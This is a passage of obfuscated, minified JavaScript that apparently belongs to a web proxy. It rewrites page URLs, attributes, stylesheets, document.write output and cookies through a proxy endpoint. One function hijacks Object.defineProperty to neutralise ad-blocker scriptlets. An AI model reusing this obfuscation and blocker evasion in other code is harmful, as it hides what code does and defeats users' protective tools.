FW||(0x0,s0['Gy'])(fZ)||(s9['A'][KY(0xac0)](fD)[KY(0x7d4)][KY(0xbbb)](fC,KY(0x2b4)),s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x65d)+(0x0,sF['md'])(KY(0x2b4)),FW));}else{if(KY(0xffd)===F2){const Fv=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));Fv&&F0(Fv)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':Fv,'kind':s0['MN'][KY(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));const FK=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x4ca));FK&&F0(FK)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x4ca),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FK,'kind':s0['MN'][KY(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));}else{if(KY(0x235)===F2){const FH=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));FH&&F0(FH)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FH,'kind':s0['MN'][KY(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));}else{if(KY(0x2cf)===F2){const Fg=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x824)),FM=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x4af));Fg&&F0(Fg)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x824),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':Fg,'kind':KY(0xb5a)===FM?s0['MN'][KY(0x6b9)]:s0['MN'][KY(0x237)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]})),FM&&![KY(0xb5a),KY(0x4d9),KY(0xc64),KY(0xbbf)][KY(0xde1)](FM)&&fJ(FM)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x4af),(0x0,sF['md'])(FM));}else{if(KY(0xc9b)===F2||'g'===F2){const Fq=[KY(0xf7a),KY(0x6d4),KY(0x848),KY(0x901),KY(0x84a),KY(0x63c),KY(0x581),KY(0x9c3)];for(const FR of Fq){const Fb=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,FR);if(Fb){const FA=(0x0,os['oY'])({'protectUrlContext':fZ,'value':Fb,'baseUrl':fQ,'idFilter':fU,'urlFilter':fi,'attributeFilter':fn});s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,FR,FA);}}const Fu=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x946));if(Fu&&KY(0x609)==typeof Fu){if(Fu[KY(0x434)]('#')&&fJ(Fu[KY(0x1f6)](0x1)))s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x946),'#'+(0x0,sF['md'])(Fu[KY(0x1f6)](0x1)));else{const FI=new URL(Fu,fQ);F0(FI[KY(0xaaa)])&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x946),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FI,'kind':s0['MN'][KY(0xbd0)],'endpoint':s1['A'][KY(0x2ce)],'baseUrl':fQ}));}}}else{if(KY(0xeff)===F2){const Fj=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xfd0));if(Fj&&KY(0x609)==typeof Fj&&fJ(Fj)){const FO=(0x0,sF['md'])(Fj);s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xfd0),FO);}}else{if(KY(0x68b)===F2){if(KY(0x61e)===fC[KY(0x5a7)](KY(0x962))&&!(0x0,s0['Gy'])(fZ)){let FB=s9['A'][KY(0xac0)](fD)[KY(0x8c6)][KY(0xac0)][KY(0xbbb)](fC);FB&&(FB=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FB,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),s9['A'][KY(0xac0)](fD)[KY(0x8c6)][KY(0xe11)][KY(0xbbb)](fC,FB));}!function(FP){const Kp=KY;let {_window:Fa,protectUrlContext:FY,element:Fp,baseUrl:FE,idFilter:Fk,urlFilter:Fy,attributeFilter:Fm}=FP;if(Kp(0x68b)!==Fp[Kp(0xbba)][Kp(0x478)]())return;const Fr=s9['A'][Kp(0xac0)](Fa)[Kp(0x8c6)][Kp(0xac0)][Kp(0xbbb)](Fp);Fr&&s9['A'][Kp(0xac0)](Fa)[Kp(0x8c6)][Kp(0xe11)][Kp(0xbbb)](Fp,(0x0,os['dv'])({'protectUrlContext':FY,'stylesheet':Fr,'baseUrl':FE,'idFilter':Fk,'urlFilter':Fy,'attributeFilter':Fm}));}({'_window':fD,'protectUrlContext':fZ,'element':fC,'baseUrl':fQ,'idFilter':fU,'urlFilter':fi,'attributeFilter':fn});}}}}}}}}}}}const F4=s9['A'][KY(0xac0)](fD)[KY(0xf12)][KY(0xac0)][KY(0xbbb)](fC);for(const FP of Array[KY(0x6ea)](F4))fJ(FP)&&F4[KY(0xd9f)](FP,(0x0,sF['md'])(FP));const F5=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x3a0));F5&&fJ(F5)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x3a0),(0x0,sF['zp'])(F5));const F6=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xa2b));F6&&fJ(F6)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xa2b),(0x0,sF['md'])(F6));const F7=s9['A'][KY(0xac0)](fD)[KY(0xc83)][KY(0xac0)][KY(0xbbb)](fC);F7&&fJ(F7)&&s9['A'][KY(0xac0)](fD)[KY(0xc83)][KY(0xe11)][KY(0xbbb)](fC,(0x0,sF['md'])(F7));const F8=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x3c3));fC instanceof fD[KY(0x5ff)]&&F8&&KY(0x609)==typeof F8&&F8[KY(0x281)]>0x0&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x3c3),KY(0x7ef)+F8);const F9=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xfc2));fC instanceof fD[KY(0x5ff)]&&F9&&KY(0x609)==typeof F9&&F9[KY(0x281)]>0x0&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xfc2),KY(0x7ef)+F9);const Fs=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x68b));if(Fs){const Fa=(0x0,oh['e'])((0x0,os['Vd'])({'protectUrlContext':fZ,'style':Fs,'baseUrl':fQ,'idFilter':fU,'urlFilter':fi,'attributeFilter':fn}));s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x68b),Fa);}const Fo=[KY(0x619),KY(0xaa5)];for(const FY of Fo){if(!fJ(FY))continue;const Fp=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,FY);Fp&&(s9['A'][KY(0xac0)](fD)[KY(0x7d4)][KY(0xbbb)](fC,FY),s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,(0x0,sF['md'])(FY),Fp));}if(fC instanceof fD[KY(0x5ff)]){const FE=s9['A'][KY(0xac0)](fD)[KY(0xca3)][KY(0xac0)][KY(0xbbb)](fC),Fk=Object[KY(0xf0d)](FE);for(const Fy of Fk){const Fm=so(Fy);F1(KY(0x65d)+Fm)&&(FE[(0x0,sF['md'])(Fm)]=FE[Fy],delete FE[Fy]);}}if(fC instanceof fD[KY(0x1e3)]){for(let Fr=0x0;Fr<fC[KY(0x39c)][KY(0x227)][KY(0x281)];Fr++)oK({'_window':fD,'protectUrlContext':fZ,'node':fC[KY(0x39c)][KY(0x227)][Fr],'baseUrl':fQ,'idFilter':fU,'urlFilter':fi,'attributeFilter':fn});}}({'protectUrlContext':fp,'node':fE,'baseUrl':fk,'_window':fY,'idFilter':fy,'urlFilter':fm,'attributeFilter':fr}),fE[Ka(0x227)][Ka(0xe7a)](fz=>{oK({'protectUrlContext':fp,'node':fz,'baseUrl':fk,'_window':fY,'idFilter':fy,'urlFilter':fm,'attributeFilter':fr});}));}const oH=function(fa,fY){const KE=vf;let fp=arguments[KE(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!fa||!fa[KE(0x434)](KE(0xda5)))return fa;const fE=decodeURIComponent(fa[KE(0x1f6)](0xf));if(!fE[KE(0xde1)](s1['A'][KE(0x2ce)])){const fk=KE(0xd10)[KE(0xff2)](oX,KE(0xe13))[KE(0xff2)]((0x0,s0['Wq'])({'protectUrlContext':fY,'url':s1['A'][KE(0x2ce)]+KE(0x69f),'kind':s0['MN'][KE(0x7d7)],'baseUrl':s9['A'][KE(0xac0)](fp)[KE(0xba1)][KE(0xac0)][KE(0xed0)](fp[KE(0xda0)]),'endpoint':s1['A'][KE(0x2ce)]}),KE(0xd87))[KE(0xff2)]((0x0,oV['x'])()['id'],KE(0x8d5))+ov({'_window':fp,'protectUrlContext':fY,'html':fE});return KE(0xda5)+encodeURIComponent(fk);}return fa;};var og=f(0x15ef),oM=f(0x10e2),oq=f(0xebc);class ou{static[vf(0xac0)](fa,fY){const Kt=vf;let fp=ou[Kt(0xe30)][Kt(0xac0)](fY);return fp||(fp=function(fE,fk){return new Proxy(fk,{'get':function(fy,fm,fr){const Ke=a2o;if(Ke(0x695)===fm)return function(fZ,fC,fQ,fD){const Kk=Ke;var fU;const fi=[fZ];return void 0x0===fQ?fi[Kk(0x425)]('*'):fi[Kk(0x425)]('*',fQ),(null!=fD?fD:fE)[Kk(0x56f)](Kk(0x77f))[Kk(0xbbb)](null!==(fU=this[Kk(0xc77)])&&void 0x0!==fU?fU:this,...fi);};const fz=fk[fm];return[Ke(0x855),Ke(0xdbe),Ke(0x31f),Ke(0x6f3),Ke(0x70b),Ke(0x6f0),Ke(0x105d),Ke(0x5a4),Ke(0x7d6),Ke(0x675),Ke(0x81e),Ke(0xaae),Ke(0x758),Ke(0x96c),Ke(0x571),Ke(0x572),Ke(0xd47),Ke(0xdf3),Ke(0x732),Ke(0x369),Ke(0x1d1),Ke(0x8fc),Ke(0x8ee),Ke(0x80c),Ke(0x964),Ke(0xdae),Ke(0xd42),Ke(0xe27),Ke(0x778)][Ke(0xde1)](fm)&&Ke(0x40e)==typeof fz?fz[Ke(0x47a)](fy):fz;}});}(fa,fY),ou[Kt(0xe30)][Kt(0xe11)](fY,fp)),fp;}}(0x0,sf['A'])(ou,vf(0xe30),new Map());const oR=(fa,fY)=>{const Ky=vf;if(Ky(0x609)!=typeof fa||Ky(0x609)!=typeof fY)return!0x1;const fp=fa[Ky(0x281)],fE=fY[Ky(0x281)];if(0x0===fp&&0x0===fE)return!0x0;if(0x0===fp)return!0x1;if(0x0===fE)return!0x0;if(fp<fE)return!0x1;for(let fk=0x0;fk<fa[Ky(0x281)];fk++)if(fa[fk]===fY[0x0]){let fy=!0x0;for(let fm=0x1;fm<fY[Ky(0x281)];fm++)if(!fa[fk+fm]||fa[fk+fm]!==fY[fm]){fy=!0x1;break;}if(fy)return!0x0;}return!0x1;};var ob=f(0x1d4b);function oA(fa){const Km=vf,fY=new TextEncoder()[Km(0xcf0)](fa);let fp='';for(const fE of fY)fp+=String[Km(0x562)](fE);return btoa(fp);}function oI(fa,fY,fp){return fE=>{const Kr=a2o;var fk;const fy=Kr(0xe32)==typeof(null==fE?void 0x0:fE[Kr(0xdd7)])?fE[Kr(0xdd7)]:!(null==fE||null===(fk=fE[Kr(0xdd7)])||void 0x0===fk||!fk[Kr(0xfb3)]),fm=Kr(0xe32)==typeof fp?fp:!(null==fp||!fp[Kr(0xfb3)]);return fE[Kr(0x830)]===fa&&fy===fm&&fY===fE[Kr(0x321)];};}const oj=fa=>{const Kz=vf;if(fa[Kz(0x55d)])return;fa[Kz(0x55d)]=!0x0;const fY=fa[Kz(0x8a7)][Kz(0x249)],fp=fa[Kz(0x8a7)][Kz(0x602)],fE=()=>{const KZ=Kz,fk=new Error()[KZ(0xbd1)];return!(!fk||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[KZ(0xa89)](fk));};fa[Kz(0x8a7)][Kz(0x249)]=function(){const KC=Kz;return fE()?arguments[KC(0x281)]<=0x0?void 0x0:arguments[0x0]:fY(...arguments);},fa[Kz(0x8a7)][Kz(0x602)]=function(){const KQ=Kz;return fE()?arguments[KQ(0x281)]<=0x0?void 0x0:arguments[0x0]:fp(...arguments);};};function oO(fa,fY){const KD=vf;fY[KD(0xa39)]||fY[KD(0xba9)]||(fY[KD(0xa39)]=!0x0,fY[KD(0x55d)]||s4['A'][KD(0x2ee)](KD(0xa4b)),s9['A'][KD(0x80d)](fY),oa(fa,fY),oB(fY[KD(0xda0)]));}const oB=fa=>{const KU=vf;fa[KU(0x6cf)]=[],fa[KU(0x855)](KU(0x934),()=>null);};function oP(fa){const Ki=vf;let fY=!0x0,fp='';try{fp=fa[Ki(0x6f5)][Ki(0xaaa)];}catch(fE){fY=!0x1;}return fY;}const oa=(fa,fY)=>{const Kn=vf;{const fC=fY[Kn(0x405)][Kn(0x957)][Kn(0x105a)],fQ=fY[Kn(0x8a7)][Kn(0xb70)](fY[Kn(0x405)][Kn(0x957)],Kn(0x105a));fC&&fQ&&fQ[Kn(0xe76)]&&fQ[Kn(0x699)]&&s9['A'][Kn(0xac0)](fY)[Kn(0x103d)][Kn(0xbbb)](fC)[Kn(0xde1)](Kn(0x910))&&fY[Kn(0x8a7)][Kn(0x249)](fY[Kn(0x405)][Kn(0x957)],Kn(0x105a),{'get':function(){}});}oE(fY,Kn(0x56f),Kn(0x6ce),function(){const KJ=Kn;if(this[KJ(0x837)])return KJ(0xffb)[KJ(0xff2)](this[KJ(0x2af)],KJ(0xca1));for(var fD=arguments[KJ(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][KJ(0xac0)](fY)[KJ(0x103d)][KJ(0xbbb)](this,...fU);}),ok(fY,Kn(0xb14),Kn(0x6ad),{'get':function(){const H0=Kn;for(var fD=arguments[H0(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][H0(0xac0)](fY)[H0(0x3ff)][H0(0xac0)][H0(0xbbb)](this,...fU);return fn?(0x0,os['QS'])(fn):fn;},'set':function(fD){const H1=Kn;for(var fU=arguments[H1(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][H1(0xac0)](fY)[H1(0x3ff)][H1(0xe11)][H1(0xbbb)](this,H1(0x609)==typeof fD?(0x0,os['Vd'])({'protectUrlContext':fa,'style':fD,...fi}):fD),fD;}}),oE(fY,Kn(0xb14),Kn(0xcc6),function(fD){const H2=Kn;if(this[H2(0xb9b)])return this[fD];for(var fU=arguments[H2(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][H2(0xac0)](fY)[H2(0x23e)][H2(0xbbb)](this,fD,...fi);}),oE(fY,Kn(0xb14),Kn(0xbff),function(fD,fU){const H3=Kn;if(this[H3(0xb9b)])return this[fD]=fU;for(var fi=arguments[H3(0x281)],fn=new Array(fi>0x2?fi-0x2:0x0),fJ=0x2;fJ<fi;fJ++)fn[fJ-0x2]=arguments[fJ];s9['A'][H3(0xac0)](fY)[H3(0x591)][H3(0xbbb)](this,fD,H3(0x609)==typeof fU?(0x0,os['oY'])({'protectUrlContext':fa,'value':fU}):fU,...fn);}),oE(fY,Kn(0xdc0),Kn(0xc2d),function(fD,fU){const H4=Kn;return s9['A'][H4(0xac0)](fY)[H4(0x5a0)][H4(0xbbb)](this,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD}),fU);}),oE(fY,Kn(0xdc0),Kn(0x4cb),function(fD){const H5=Kn,fU=(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD});return s9['A'][H5(0xac0)](fY)[H5(0xaba)][H5(0xbbb)](this,fU);}),ok(fY,Kn(0xded),Kn(0x966),{'get':function(){const H6=Kn;for(var fD=arguments[H6(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][H6(0xac0)](fY)[H6(0x9b9)][H6(0xac0)][H6(0xbbb)](this,...fU);return fn?fn[H6(0x3e4)](';')[H6(0x23a)](fJ=>fJ[H6(0xe07)]())[H6(0x23a)](fJ=>{const H7=H6,F0=fJ[H7(0x3a2)]('=');return[fJ[H7(0xe55)](0x0,F0),fJ[H7(0xe55)](F0+0x1)];})[H6(0x23a)](fJ=>{const H8=H6;let [F0,F1]=fJ;if((0x0,sF['_'])(F0)){const [F2,F3,F4]=(0x0,sF['ks'])(F0)[H8(0x3e4)](';');if(F4)return[F4,F1];}return[F0,F1];})[H6(0x23a)](fJ=>{const H9=H6;let [F0,F1]=fJ;return''[H9(0xff2)](F0,'=')[H9(0xff2)](F1);})[H6(0x2e9)](';\x20'):fn;},'set':function(fD){const Hs=Kn,fU=oz(fY)||new URL(fY[Hs(0x6f5)][Hs(0xaaa)]);for(var fi=arguments[Hs(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];const F0=s9['A'][Hs(0xac0)](fY)[Hs(0x9b9)][Hs(0xac0)][Hs(0xbbb)](this,...fn),F1=F0?F0[Hs(0x3e4)](';')[Hs(0x23a)](F5=>F5[Hs(0xe07)]())[Hs(0x23a)](F5=>{const Ho=Hs,F6=F5[Ho(0x3a2)]('=');return[F5[Ho(0xe55)](0x0,F6),F5[Ho(0xe55)](F6+0x1)];})[Hs(0x901)](F5=>{let [F6,F7]=F5;return(0x0,sF['_'])(F6);})[Hs(0x23a)](F5=>{const Hf=Hs;let [F6,F7]=F5;return[F6,F7,...(0x0,sF['ks'])(F6)[Hf(0x3e4)](';')];})[Hs(0x23a)](F5=>{let [F6,F7,F8,F9,Fs]=F5;return{'key':F6,'value':F7,'domain':F8,'path':F9,'name':Fs};}):[],F2=(F5=>(0x0,oM[Hs(0x4d6)])(F5,{'decodeValues':!0x1}))(fD);if(void 0x0===F2[Hs(0x3f2)]&&(F2[Hs(0x3f2)]=fY[Hs(0xfc5)][Hs(0x314)]),F3=(F3=F2[Hs(0x3f2)])[Hs(0x434)]('.')?F3[Hs(0x1f6)](0x1):F3,fU[Hs(0x314)]===fa[Hs(0xc9a)]&&(!F3||fU[Hs(0x314)][Hs(0x54e)](F3)))return s9['A'][Hs(0xac0)](fY)[Hs(0x9b9)][Hs(0xe11)][Hs(0xbbb)](this,fD,...fn);var F3;const F4=function(F5,F6,F7,F8,F9){const HF=Hs,Fs=new URL((0x0,s0['EW'])(F6[HF(0x6f5)][HF(0xaaa)])?(0x0,s0['sH'])(F6[HF(0x6f5)][HF(0xaaa)])[HF(0x64b)]:F6[HF(0x6f5)][HF(0xaaa)]);if(!F9[HF(0x9ba)]){if('/'===Fs[HF(0xf2c)])F9[HF(0x9ba)]='/';else{const Fo=Fs[HF(0xf2c)][HF(0x3e4)]('/')[HF(0x1f6)](0x0,-0x1)[HF(0x2e9)]('/');F9[HF(0x9ba)]=Fo||'/';}}return F9[HF(0x3f2)]||(F9[HF(0x3f2)]=Fs[HF(0x314)]),F9[HF(0x3f2)][HF(0x434)]('.')||(F9[HF(0x3f2)]='.'+F9[HF(0x3f2)]),((Ff,FF,Fw,Fd,FL)=>{const Hw=HF,Fl=Fw[Hw(0x5d1)](FX=>FX[Hw(0x2af)]===Fd[Hw(0x2af)]&&FX[Hw(0x3f2)]===Fd[Hw(0x3f2)]&&FX[Hw(0x9ba)]===Fd[Hw(0x9ba)]),FN=Fl?Fl[Hw(0xf72)]:(0x0,sF['md'])(''[Hw(0xff2)](Fd[Hw(0x3f2)],';')[Hw(0xff2)](Fd[Hw(0x9ba)],';')[Hw(0xff2)](Fd[Hw(0x2af)]),(0x0,oq['$o'])()),FS={'httpOnly':Fd[Hw(0x6fe)],'maxAge':Fd[Hw(0x6e1)],'encode':FX=>FX};return FS[Hw(0x9ba)]=function(FX,FV){const Hd=Hw,Fc=(0x0,s0['rI'])(FV,FX[Hd(0xc9a)]);if('v7'===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['lv'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)]((0x0,o7['Y_'])(FX[Hd(0x763)]),'/')[Hd(0xff2)](Fc);if('v8'===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['ep'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)]((0x0,o7['Y_'])(FX[Hd(0x763)]),'/')[Hd(0xff2)](Fc);if('v9'===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['ZM'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)](Fc);if(Hd(0x81a)===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['Ph'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)](Fc);if(Hd(0xe1e)===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['g3'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)](Fc);if(Hd(0x301)===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['qF'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)](Fc);throw new Error(Hd(0x651)[Hd(0xff2)](FX));}(Ff,Fd[Hw(0x3f2)]),FS[Hw(0x3f2)]=new URL((0x0,sg['aV'])(FF))[Hw(0x314)],FL&&(FS[Hw(0x5fd)]=FL),FS[Hw(0xfce)]=!0x0,FS[Hw(0xa22)]=Hw(0xb5e),Fd[Hw(0xec4)]&&!isNaN(Fd[Hw(0xec4)][Hw(0xbec)]())&&(FS[Hw(0xec4)]=Fd[Hw(0xec4)]),(0x0,og['l'])(FN,Fd[Hw(0x218)],FS);})(F5,F7,F8,F9);}(fa,fY,s1['A'][Hs(0x2ce)],F1,F2);return s9['A'][Hs(0xac0)](fY)[Hs(0x9b9)][Hs(0xe11)][Hs(0xbbb)](this,F4,...fn);}}),oE(fY,Kn(0xded),Kn(0x100c),function(fD){const HL=Kn;return s9['A'][HL(0xac0)](fY)[HL(0x4aa)][HL(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0xda0),Kn(0x100c),function(fD){const Hl=Kn;return Hl(0x609)!=typeof fD&&(fD=fY[Hl(0xa18)](fD)),s9['A'][Hl(0xac0)](fY)[Hl(0x7bc)][Hl(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0xded),Kn(0x267),function(fD){const HN=Kn;return s9['A'][HN(0xac0)](fY)[HN(0x1d6)][HN(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0xded),Kn(0x1dc),function(fD){const HS=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][HS(0xac0)](fY)[HS(0x8cb)][HS(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0xded),Kn(0x107d),function(fD){const HX=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][HX(0xac0)](fY)[HX(0xf25)][HX(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0xded),Kn(0x2bf),function(fD){const HV=Kn;let fU=fD[HV(0x6ce)]();if(0x0===fU[HV(0x281)])return s9['A'][HV(0xac0)](fY)[HV(0xd7b)][HV(0xbbb)](this,'');const fi=/import\(['"](http.+?)['"]\)/g;fU[HV(0x1df)](fi)&&(fU=fU[HV(0x977)](fi,(F0,F1)=>{const Hc=HV,F2=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':F1,'kind':s0['MN'][Hc(0x7d7)],'baseUrl':s9['A'][Hc(0xac0)](fY)[Hc(0xba1)][Hc(0xac0)][Hc(0xed0)](fY[Hc(0xda0)]),'endpoint':s1['A'][Hc(0x2ce)]});return Hc(0x719)[Hc(0xff2)](F2,'\x27)');}));let fn=ov({'_window':fY,'protectUrlContext':fa,'html':fU,'docBaseUrl':s9['A'][HV(0xac0)](fY)[HV(0xba1)][HV(0xac0)][HV(0xed0)](this)})||fU;if(fU[HV(0xde1)](HV(0xb5c))&&fU[HV(0xde1)](HV(0x29a))&&!fU[HV(0xde1)](HV(0xad4))&&fn[HV(0xde1)](HV(0xad4))&&(fn=fn[HV(0x1f6)](0x0,fn[HV(0x589)](HV(0xad4)))),!fU[HV(0xde1)]('\x0a')&&fU[HV(0x434)](HV(0x521))&&fU[HV(0x3e4)]('<')[HV(0x281)]-0x1==0x1&&!fU[HV(0xde1)](HV(0xde2))&&fn[HV(0x54e)](HV(0xde2))&&(fn=fn[HV(0x1f6)](0x0,fn[HV(0x589)](HV(0xde2)))),fU[HV(0x434)](HV(0x656))&&fU[HV(0x54e)](HV(0x383))){const F0=HV(0x7f9)[HV(0xff2)]((0x0,sF['md'])(HV(0x5db)),'\x22>');fn=fn[HV(0x1f6)](0x0,fn[HV(0x589)](F0)+F0[HV(0x281)]);}const fJ=s9['A'][HV(0xac0)](fY)[HV(0xd7b)][HV(0xbbb)](this,fn);return this[HV(0xa5f)]&&(oB(fY[HV(0xda0)]),sC(this[HV(0xa5f)]),o5(this[HV(0xa5f)]),sd[HV(0x509)](this[HV(0xa5f)]),fY[HV(0xf50)]&&fY[HV(0xf50)]()),fJ;}),oE(fY,Kn(0xded),Kn(0x286),function(fD){const Hx=Kn;return this[Hx(0x2bf)](fD+'\x0a');}),oE(fY,Kn(0xadd),Kn(0x100c),function(fD){const Hh=Kn;return s9['A'][Hh(0xac0)](fY)[Hh(0xf16)][Hh(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0xadd),Kn(0x1dc),function(fD){const HT=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][HT(0xac0)](fY)[HT(0xbaf)][HT(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0xadd),Kn(0x107d),function(fD){const HG=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][HG(0xac0)](fY)[HG(0xfe4)][HG(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0xb05),Kn(0xc9e),function(fD,fU){const HW=Kn;return HW(0x357)!==fU?s9['A'][HW(0xac0)](fY)[HW(0x8fb)][HW(0xbbb)](this,fD,fU):s9['A'][HW(0xac0)](fY)[HW(0x8fb)][HW(0xbbb)](this,ov({'_window':fY,'protectUrlContext':fa,'html':fD}),fU);}),ok(fY,Kn(0x443),Kn(0xdbb),{'get':function(){const Hv=Kn;for(var fD=arguments[Hv(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Hv(0xac0)](fY)[Hv(0x585)][Hv(0xac0)][Hv(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn;},'set':function(fD){const HK=Kn;fD=(0x0,sF['_'])(fD)?fD:(0x0,sF['md'])(fD);for(var fU=arguments[HK(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][HK(0xac0)](fY)[HK(0x794)][HK(0xe11)][HK(0xbbb)](this,fD,...fi);}}),oy(fY,Kn(0x443),Kn(0x7c5),{'get':function(fD,fU){const HH=Kn,fi=fD[fU];return fi?HH(0x281)===fU?fi:HH(0x40e)==typeof fi?fU===(null===(fn=fY[HH(0x629)])||void 0x0===fn?void 0x0:fn[HH(0x828)])?function(){const Hg=HH,fJ=fi[Hg(0xbbb)](fD);return new fY[(Hg(0x9be))](fJ,{'get':function(F0,F1){const HM=Hg,F2=F0[F1];return F2?HM(0x756)===F1?function(){const Hq=HM,F3=F2[Hq(0xbbb)](F0);return F3?new Proxy(F3,{'get':function(F4,F5){const Hu=Hq,F6=F4[F5];return F6?Hu(0x218)===F5?new Proxy(F6,{'get':function(F7,F8){const HR=Hu,F9=F7[F8];if(!F9)return F9;if(HR(0x2af)===F8&&F9[HR(0x434)](HR(0x65d))){const Fs=F9[HR(0x1f6)](0x5);return(0x0,sF['_'])(Fs)?HR(0x65d)+(0x0,sF['ks'])(Fs):F9;}return F9;}}):Hu(0x40e)==typeof F6?F6[Hu(0x47a)](F4):F6:F6;}}):F3;}:HM(0x40e)==typeof F2?F2[HM(0x47a)](F0):F2:F2;}});}:fi[HH(0x47a)](fD):new fY[(HH(0x9be))](fi,{'get':function(fJ,F0){const Hb=HH,F1=fJ[F0];if(!F1)return F1;if(Hb(0x40e)==typeof F1)return 